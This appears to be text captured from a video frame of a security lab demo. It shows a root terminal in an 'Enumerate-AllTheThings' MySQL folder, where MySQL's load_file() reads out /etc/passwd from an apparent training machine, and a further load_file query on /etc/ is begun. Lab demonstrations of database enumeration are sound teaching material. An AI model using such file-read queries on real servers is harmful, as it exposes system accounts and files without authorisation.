 eth0: 10.0.0.17
root@Robensive: ~/Robensive/ANEE/Enumerate-AllTheThings/MySQL
root@Robensive: ~/Robensive/ANEE/Enumerate-AllTheThings/MySQL × root@Robensive: /usr/share/nmap/scripts ×
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
|
1 row in set (0.001 sec)
MySQL [mysql]> select load_file("/etc/");
@sindhwadrikunj